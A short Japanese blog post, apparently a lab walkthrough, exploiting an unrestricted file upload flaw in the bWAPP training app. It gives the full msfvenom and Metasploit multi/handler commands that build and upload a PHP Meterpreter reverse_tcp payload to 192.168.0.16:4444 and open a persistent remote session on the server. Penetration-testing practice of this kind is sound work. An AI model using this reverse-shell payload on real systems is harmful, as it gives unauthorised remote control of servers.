Hello there, ('ω')ノ



Unrestricted File Uploadを。

画像ファイル以外になんでもアップロードできるので脆弱性ありなのですが。

ここからがペネトレーションテストの領域で。

まずは、ペイロードのモジュールを一覧表示させて。

msfvenom -l payloads

今回は、この中からチョイスしょうと。

使用するペイロードのオプションの確認を。

msfvenom -p php/meterpreter/reverse_tcp --payload-options

ここで一応、IPアドレスの確認をしておいて。

ペイロードのプログラムファイルを作成することに。

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.16 LPORT=4444 R > exploit.php

作成したファイルをbWAPPにアップロードして。

次に下記を起動して。

msfconsole

今回は、exploit/multi/handlerを使いたいので。

下記の手順で、ペイロードタイプやローカルホストのIPアドレス等を設定して。

最後にexploitでリスナーを起動して。

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.0.16

set lport 4444

exploit



bWAPPでhereをクリックすると。

アップロードしたphpファイルが起動して。



meterpreterが起動してbWAPPのサーバに侵入することができて。

上記のページを落としても通信は継続されて。

Best regards, (^^ゞ